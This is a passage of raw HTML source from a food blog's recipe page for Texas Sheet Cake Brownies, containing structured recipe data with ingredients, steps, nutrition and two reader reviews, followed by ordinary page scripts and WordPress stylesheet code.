

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cantstayoutofthekitchen.com/2016/06/17/texas-sheet-cake-brownies/
body_size: 69332
content:
<!DOCTYPE html><html
lang=en-US><head><meta
charset="UTF-8"><meta
name="viewport" content="width=device-width, initial-scale=1.0"><link
rel=pingback href=https://cantstayoutofthekitchen.com/xmlrpc.php><title>Texas Sheet Cake Brownies &#8211; Can&#039;t Stay Out of the Kitchen</title><meta
name='robots' content='max-image-preview:large'> <script type=application/ld+json>{"@context":"http:\/\/schema.org\/","@type":"Recipe","name":"Texas Sheet Cake Brownies","author":{"@type":"Person","name":"Teresa Ambra"},"description":"Texas Sheet Cake Brownies are sensational. These delicious brownies are chocolaty and fudgy and iced with a lovely chocolate-pecan icing that&#039;s just like Texas Sheet Cake. Prepare to swoon after just one bite of these magnificent brownies!","datePublished":"2016-06-17T13:54:12+00:00","image":["https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Texas-Sheet-Cake-Brownies-IMG_8122.jpg","https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Texas-Sheet-Cake-Brownies-IMG_8122-500x500.jpg","https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Texas-Sheet-Cake-Brownies-IMG_8122-500x375.jpg","https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Texas-Sheet-Cake-Brownies-IMG_8122-480x270.jpg"],"recipeYield":["48"],"prepTime":"PT20M","cookTime":"PT40M","totalTime":"PT60M","recipeIngredient":["4 squares unsweetened chocolate  (4 ounces (or 12 tbsp. cocoa plus \u00bd stick (1\/4 cup) unsalted butter))","1 cup unsalted butter (melted (2 sticks))","2 cups granulated sugar","1 1\/2 cups UNBLEACHED all-purpose flour (Bleached flour toughens baked goods)","4 large eggs","1 cup nuts (walnuts or pecans, chopped (measure after chopping))","1\/2 cup unsalted butter ((1 stick))","6 tbsp. 2% milk","5 tbsp. cocoa","1 lb. confectioners\u2019 sugar","1  tsp. vanilla extract","1 cup pecans (finely diced (or walnuts can be substituted))"],"recipeInstructions":[{"@type":"HowToSection","name":"BROWNIE:","itemListElement":[{"@type":"HowToStep","text":"Melt chocolate and butter in a medium saucepan over low heat; cool.","name":"Melt chocolate and butter in a medium saucepan over low heat; cool.","url":"https:\/\/cantstayoutofthekitchen.com\/2016\/06\/17\/texas-sheet-cake-brownies\/#wprm-recipe-135428-step-0-0"},{"@type":"HowToStep","text":"In large mixing bowl, beat eggs; add granulated sugar.","name":"In large mixing bowl, beat eggs; add granulated sugar.","url":"https:\/\/cantstayoutofthekitchen.com\/2016\/06\/17\/texas-sheet-cake-brownies\/#wprm-recipe-135428-step-0-1"},{"@type":"HowToStep","text":"Add cooled chocolate mixture plus flour and nuts.","name":"Add cooled chocolate mixture plus flour and nuts.","url":"https:\/\/cantstayoutofthekitchen.com\/2016\/06\/17\/texas-sheet-cake-brownies\/#wprm-recipe-135428-step-0-2"},{"@type":"HowToStep","text":"Spray 48 miniature muffin tins with cooking spray.","name":"Spray 48 miniature muffin tins with cooking spray.","url":"https:\/\/cantstayoutofthekitchen.com\/2016\/06\/17\/texas-sheet-cake-brownies\/#wprm-recipe-135428-step-0-3"},{"@type":"HowToStep","text":"Spoon batter into prepared muffin tins until \u00be full.","name":"Spoon batter into prepared muffin tins until \u00be full.","url":"https:\/\/cantstayoutofthekitchen.com\/2016\/06\/17\/texas-sheet-cake-brownies\/#wprm-recipe-135428-step-0-4"},{"@type":"HowToStep","text":"Bake at 350\u00b0 for about 25 minutes or until a toothpick inserted in center comes out clean.","name":"Bake at 350\u00b0 for about 25 minutes or until a toothpick inserted in center comes out clean.","url":"https:\/\/cantstayoutofthekitchen.com\/2016\/06\/17\/texas-sheet-cake-brownies\/#wprm-recipe-135428-step-0-5"},{"@type":"HowToStep","text":"Cool; remove brownies from muffin tins.","name":"Cool; remove brownies from muffin tins.","url":"https:\/\/cantstayoutofthekitchen.com\/2016\/06\/17\/texas-sheet-cake-brownies\/#wprm-recipe-135428-step-0-6"},{"@type":"HowToStep","text":"Place brownies on wire rack.","name":"Place brownies on wire rack.","url":"https:\/\/cantstayoutofthekitchen.com\/2016\/06\/17\/texas-sheet-cake-brownies\/#wprm-recipe-135428-step-0-7"},{"@type":"HowToStep","text":"Spoon hot Chocolate Icing over top.","name":"Spoon hot Chocolate Icing over top.","url":"https:\/\/cantstayoutofthekitchen.com\/2016\/06\/17\/texas-sheet-cake-brownies\/#wprm-recipe-135428-step-0-8"}]},{"@type":"HowToSection","name":"CHOCOLATE ICING:","itemListElement":[{"@type":"HowToStep","text":"Melt butter with milk and cocoa in a medium sauce pan.","name":"Melt butter with milk and cocoa in a medium sauce pan.","url":"https:\/\/cantstayoutofthekitchen.com\/2016\/06\/17\/texas-sheet-cake-brownies\/#wprm-recipe-135428-step-1-0"},{"@type":"HowToStep","text":"Bring to a boil.","name":"Bring to a boil.","url":"https:\/\/cantstayoutofthekitchen.com\/2016\/06\/17\/texas-sheet-cake-brownies\/#wprm-recipe-135428-step-1-1"},{"@type":"HowToStep","text":"Remove from heat.","name":"Remove from heat.","url":"https:\/\/cantstayoutofthekitchen.com\/2016\/06\/17\/texas-sheet-cake-brownies\/#wprm-recipe-135428-step-1-2"},{"@type":"HowToStep","text":"Add powdered sugar, vanilla and nuts.","name":"Add powdered sugar, vanilla and nuts.","url":"https:\/\/cantstayoutofthekitchen.com\/2016\/06\/17\/texas-sheet-cake-brownies\/#wprm-recipe-135428-step-1-3"},{"@type":"HowToStep","text":"Stir or whisk to combine.","name":"Stir or whisk to combine.","url":"https:\/\/cantstayoutofthekitchen.com\/2016\/06\/17\/texas-sheet-cake-brownies\/#wprm-recipe-135428-step-1-4"},{"@type":"HowToStep","text":"Once brownie muffins are baked and removed from muffin tins, pour hot icing over top.","name":"Once brownie muffins are baked and removed from muffin tins, pour hot icing over top.","url":"https:\/\/cantstayoutofthekitchen.com\/2016\/06\/17\/texas-sheet-cake-brownies\/#wprm-recipe-135428-step-1-5"},{"@type":"HowToStep","text":"Add additional pecan pieces on top, if desired.","name":"Add additional pecan pieces on top, if desired.","url":"https:\/\/cantstayoutofthekitchen.com\/2016\/06\/17\/texas-sheet-cake-brownies\/#wprm-recipe-135428-step-1-6"}]}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"3.71","ratingCount":"112","reviewCount":"2"},"review":[{"@type":"Review","reviewRating":{"@type":"Rating","ratingValue":"1"},"reviewBody":"I made this and the little cupcakes were cooked too long at even 20 minutes. Then the frosting - when I added an entire bag of powdered sugar I couldn\u2019t even stir it. Not enough liquids.","author":{"@type":"Person","name":"Ginger Clark"},"datePublished":"2023-10-06"},{"@type":"Review","reviewRating":{"@type":"Rating","ratingValue":"3"},"reviewBody":"First batch way dry, cooked second pan 20 minutes.. still dry so last pan cooked 15 minutes and they were perfect.","author":{"@type":"Person","name":"Kim"},"datePublished":"2023-07-27"}],"recipeCategory":["Cookies, Brownies and Bars","Dessert"],"recipeCuisine":["American"],"keywords":"brownie, chocolate, chocolate dessert, cookie, dessert, pecans","nutrition":{"@type":"NutritionInformation","calories":"189 kcal","carbohydrateContent":"24 g","proteinContent":"2 g","fatContent":"11 g","saturatedFatContent":"5 g","transFatContent":"0.2 g","cholesterolContent":"31 mg","sodiumContent":"9 mg","fiberContent":"2 g","sugarContent":"18 g","unsaturatedFatContent":"5 g","servingSize":"1 serving"}}</script><link
rel=dns-prefetch href=//static.addtoany.com><link
rel=dns-prefetch href=//fonts.googleapis.com><link
rel=alternate type=application/rss+xml title="Can&#039;t Stay Out of the Kitchen &raquo; Feed" href=https://cantstayoutofthekitchen.com/feed/ ><link
rel=alternate type=application/rss+xml title="Can&#039;t Stay Out of the Kitchen &raquo; Comments Feed" href=https://cantstayoutofthekitchen.com/comments/feed/ ><link
rel=alternate type=application/rss+xml title="Can&#039;t Stay Out of the Kitchen &raquo; Texas Sheet Cake Brownies Comments Feed" href=https://cantstayoutofthekitchen.com/2016/06/17/texas-sheet-cake-brownies/feed/ ><link
rel=alternate title="oEmbed (JSON)" type=application/json+oembed href="https://cantstayoutofthekitchen.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2016%2F06%2F17%2Ftexas-sheet-cake-brownies%2F"><link
rel=alternate title="oEmbed (XML)" type=text/xml+oembed href="https://cantstayoutofthekitchen.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2016%2F06%2F17%2Ftexas-sheet-cake-brownies%2F&#038;format=xml"> <script>(()=>{"use strict";const e=[400,500,600,700,800,900],t=e=>`wprm-min-${e}`,n=e=>`wprm-max-${e}`,s=new Set,o="ResizeObserver"in window,r=o?new ResizeObserver((e=>{for(const t of e)c(t.target)})):null,i=.5/(window.devicePixelRatio||1);function c(s){const o=s.getBoundingClientRect().width||0;for(let r=0;r<e.length;r++){const c=e[r],a=o<=c+i;o>c+i?s.classList.add(t(c)):s.classList.remove(t(c)),a?s.classList.add(n(c)):s.classList.remove(n(c))}}function a(e){s.has(e)||(s.add(e),r&&r.observe(e),c(e))}!function(e=document){e.querySelectorAll(".wprm-recipe").forEach(a)}();if(new MutationObserver((e=>{for(const t of e)for(const e of t.addedNodes)e instanceof Element&&(e.matches?.(".wprm-recipe")&&a(e),e.querySelectorAll?.(".wprm-recipe").forEach(a))})).observe(document.documentElement,{childList:!0,subtree:!0}),!o){let e=0;addEventListener("resize",(()=>{e&&cancelAnimationFrame(e),e=requestAnimationFrame((()=>s.forEach(c)))}),{passive:!0})}})();</script><style id=wp-img-auto-sizes-contain-inline-css>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link
rel=stylesheet href=https://cantstayoutofthekitchen.com/wp-content/cache/minify/1d00b.css media=all><style id=cuisine-recipe-inline-css>.cuisine-recipe-card{background-color:#fff;border-color:#eee}.cuisine-recipe-card .cuisine-recipe-details h2, .cuisine-recipe-card .cuisine-recipe-details h2
a{color:#111}.cuisine-recipe-card .cuisine-recipe-details h2:hover, .cuisine-recipe-card .cuisine-recipe-details h2 a:hover{color:#95b5ac}.cuisine-recipe-card .cuisine-recipe-meta{color:#888}.cuisine-recipe-card .recipe-card-section-heading{color:#111;border-color:#95b5ac}.cuisine-recipe-card .recipe-list-item-times li, .cuisine-recipe-card .cuisine-recipe-details .recipe-list-item-times li
.fa{color:#757575}.cuisine-recipe-card .page-content p, .cuisine-recipe-card .recipe-card-list li, .cuisine-recipe-card .recipe-list-group, .cuisine-recipe-card .recipe-instruction-num{color:#757575}.cuisine-recipe-card .recipe-card-list
li{border-color:#eee}.cuisine-recipe-card .recipe-card-list li:before, #print-popup-content ul li:before{background-color:#fff;border-color:#95b5ac}.cuisine-recipe-card .recipe-card-list li.ticked:before, #print-popup-content ul li.ticked:before{color:#fff;border-color:#95b5ac;background-color:#95b5ac}.cuisine-recipe-card .cuisine-recipe-card-notes{border-color:#eee}.recipe-taxonomy-item
h3{color:#111}.recipe-taxonomy-item h3:hover{color:#95b5ac}.cuisine-recipe-posts-widget-list li .entry-title, .cuisine-recipe-posts-widget-list li .entry-title
a{color:#111}.cuisine-recipe-posts-widget-list li .entry-title a:hover{color:#95b5ac}.cuisine-recipe-posts-widget-list li .entry-date{color:#888}</style><style id=wp-emoji-styles-inline-css>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><style id=wp-block-library-inline-css>/*<![CDATA[*/:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px
23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0
0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}/*]]>*/</style><style id=wp-block-heading-inline-css>h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}</style><style id=wp-block-image-inline-css>/*<![CDATA[*/.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image
img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image
img.hide{visibility:hidden}.wp-block-image
img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border
img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide
img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image
.alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image
.alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image
.aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask
img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask
img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns=http://www.w3.org/2000/svg><circle cx=50 cy=50 r=50 /></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns=http://www.w3.org/2000/svg><circle cx=50 cy=50 r=50 /></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image
figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container
img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container
button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container
button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px
auto #5a5a5a40;outline:3px
auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image
img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image
figcaption{display:none}.wp-lightbox-overlay
button{background:none;border:none}.wp-lightbox-overlay
.scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active
img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container
img{animation:none}.wp-lightbox-overlay.zoom.active
.scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container
img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}/*]]>*/</style><style id=wp-block-image-theme-inline-css>:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0
0 1em}</style><style id=wp-block-paragraph-inline-css>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter {float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter {float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}</style><style id=global-styles-inline-css>/*<![CDATA[*/:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--spring-wood:#f9f8f3;--wp--preset--color--gallery:#eee;--wp--preset--color--silver-chalice:#ababab;--wp--preset--color--summer-green:#95b5ac;--wp--preset--color--boulder:#757575;--wp--preset--color--cod-gray:#111;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:10px;--wp--preset--font-size--medium:19px;--wp--preset--font-size--large:28px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--normal:13px;--wp--preset--font-size--huge:41px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body 